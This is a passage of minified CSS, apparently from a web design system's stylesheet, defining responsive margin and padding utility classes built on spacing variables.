54px)!important}.wt-mr-md-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-md-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-md-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-md-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-md-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-md-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-md-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-md-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-md-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-md-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-md-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-md-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-md-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-md-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-md-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-md-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-md-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-md-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-md-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-md-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-md-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-md-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-md-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-md-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-md-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-md-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-md-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-md-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-md-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-md-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-md-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-md-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-md-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-md-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-md-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-md-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-md-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-md-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:900px){.wt-m-lg-auto{margin:auto!important}.wt-mt-lg-auto{margin-top:auto!important}.wt-mr-lg-auto{margin-right:auto!important}.wt-mb-lg-auto{margin-bottom:auto!important}.wt-ml-lg-auto{margin-left:auto!important}.wt-m-lg-0{margin:0!important}.wt-mt-lg-0{margin-top:0!important}.wt-mr-lg-0{margin-right:0!important}.wt-mb-lg-0{margin-bottom:0!important}.wt-ml-lg-0{margin-left:0!important}.wt-m-lg-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-lg-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-lg-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-lg-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-lg-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-lg-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-lg-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-lg-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-lg-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-lg-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-lg-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-lg-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-lg-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-lg-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-lg-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-lg-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-lg-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-lg-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-lg-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-lg-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-lg-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-lg-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-lg-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-lg-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-lg-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-lg-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-lg-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-lg-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-lg-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-lg-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-lg-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-lg-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-lg-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-lg-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-lg-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-lg-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-lg-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-lg-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-lg-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-lg-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-lg-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-lg-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-lg-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-lg-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-lg-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-lg-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-lg-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-lg-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-lg-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-lg-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-lg-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-lg-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-lg-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-lg-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-lg-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-lg-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-lg-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-lg-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-lg-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-lg-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-lg-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-lg-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-lg-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-lg-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-lg-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-lg-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-lg-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-lg-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-lg-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-lg-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-lg-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-lg-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-lg-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-lg-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-lg-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-lg-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-lg-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-lg-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-lg-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-lg-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-lg-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-lg-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-lg-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-lg-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-lg-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1200px){.wt-m-xl-auto{margin:auto!important}.wt-mt-xl-auto{margin-top:auto!important}.wt-mr-xl-auto{margin-right:auto!important}.wt-mb-xl-auto{margin-bottom:auto!important}.wt-ml-xl-auto{margin-left:auto!important}.wt-m-xl-0{margin:0!important}.wt-mt-xl-0{margin-top:0!important}.wt-mr-xl-0{margin-right:0!important}.wt-mb-xl-0{margin-bottom:0!important}.wt-ml-xl-0{margin-left:0!important}.wt-m-xl-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-xl-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-xl-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-xl-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-xl-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-xl-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-xl-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-xl-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-xl-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-xl-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-xl-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-xl-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-xl-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-xl-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-xl-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-xl-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-xl-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-xl-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-xl-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-xl-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-xl-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-xl-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-xl-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-xl-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-xl-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-xl-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-xl-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-xl-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-xl-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-xl-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-xl-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-xl-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-xl-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-xl-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-xl-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-xl-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-xl-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-xl-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-xl-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-xl-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-xl-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-xl-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-xl-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-xl-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-xl-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-xl-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-xl-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-xl-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-xl-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-xl-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-xl-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-xl-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-xl-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-xl-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-xl-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-xl-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-xl-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-xl-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-xl-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-xl-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-xl-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-xl-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-xl-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-xl-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-xl-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-xl-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-xl-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-xl-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-xl-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-xl-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-xl-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-xl-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-xl-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-xl-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-xl-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-xl-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-xl-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-xl-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-xl-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-xl-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-xl-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-xl-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-xl-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-xl-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-xl-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1400px){.wt-m-tv-auto{margin:auto!important}.wt-mt-tv-auto{margin-top:auto!important}.wt-mr-tv-auto{margin-right:auto!important}.wt-mb-tv-auto{margin-bottom:auto!important}.wt-ml-tv-auto{margin-left:auto!important}.wt-m-tv-0{margin:0!important}.wt-mt-tv-0{margin-top:0!important}.wt-mr-tv-0{margin-right:0!important}.wt-mb-tv-0{margin-bottom:0!important}.wt-ml-tv-0{margin-left:0!important}.wt-m-tv-05{margin:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mt-tv-05{margin-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mr-tv-05{margin-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-mb-tv-05{margin-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-ml-tv-05{margin-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-m-tv-1{margin:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mt-tv-1{margin-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mr-tv-1{margin-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-mb-tv-1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-ml-tv-1{margin-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-m-tv-2{margin:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mt-tv-2{margin-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mr-tv-2{margin-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-mb-tv-2{margin-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-ml-tv-2{margin-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-m-tv-3{margin:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mt-tv-3{margin-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mr-tv-3{margin-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-mb-tv-3{margin-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-ml-tv-3{margin-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-m-tv-4{margin:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mt-tv-4{margin-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mr-tv-4{margin-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-mb-tv-4{margin-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-ml-tv-4{margin-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-m-tv-5{margin:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mt-tv-5{margin-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mr-tv-5{margin-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-mb-tv-5{margin-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-ml-tv-5{margin-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-m-tv-6{margin:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mt-tv-6{margin-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mr-tv-6{margin-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-mb-tv-6{margin-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-ml-tv-6{margin-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-m-tv-7{margin:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mt-tv-7{margin-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mr-tv-7{margin-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-mb-tv-7{margin-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-ml-tv-7{margin-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-m-tv-8{margin:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mt-tv-8{margin-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mr-tv-8{margin-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-mb-tv-8{margin-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-ml-tv-8{margin-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-m-tv-9{margin:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mt-tv-9{margin-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mr-tv-9{margin-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-mb-tv-9{margin-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-ml-tv-9{margin-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-m-tv-10{margin:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mt-tv-10{margin-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mr-tv-10{margin-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-mb-tv-10{margin-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-ml-tv-10{margin-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-m-tv-11{margin:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mt-tv-11{margin-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mr-tv-11{margin-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-mb-tv-11{margin-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-ml-tv-11{margin-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-m-tv-12{margin:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mt-tv-12{margin-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mr-tv-12{margin-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-mb-tv-12{margin-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-ml-tv-12{margin-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-m-tv-13{margin:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mt-tv-13{margin-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mr-tv-13{margin-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-mb-tv-13{margin-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-ml-tv-13{margin-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-m-tv-14{margin:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mt-tv-14{margin-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mr-tv-14{margin-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-mb-tv-14{margin-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-ml-tv-14{margin-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-m-tv-15{margin:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mt-tv-15{margin-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mr-tv-15{margin-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-mb-tv-15{margin-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-ml-tv-15{margin-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-m-tv-16{margin:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mt-tv-16{margin-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mr-tv-16{margin-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-mb-tv-16{margin-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-ml-tv-16{margin-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:0){.wt-p-xs-0{padding:0!important}.wt-pt-xs-0{padding-top:0!important}.wt-pr-xs-0{padding-right:0!important}.wt-pb-xs-0{padding-bottom:0!important}.wt-pl-xs-0{padding-left:0!important}.wt-p-xs-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-xs-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-xs-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-xs-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-xs-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-xs-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-xs-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-xs-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-xs-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-xs-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-xs-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-xs-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-xs-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-xs-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-xs-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-xs-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-xs-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-xs-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-xs-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-xs-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-xs-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-xs-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-xs-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-xs-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-xs-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-xs-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-xs-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-xs-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-xs-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-xs-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-xs-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-xs-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-xs-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-xs-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-xs-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-xs-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-xs-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-xs-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-xs-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-xs-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-xs-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-xs-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-xs-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-xs-8{padding-bottom:var(--clg-dimens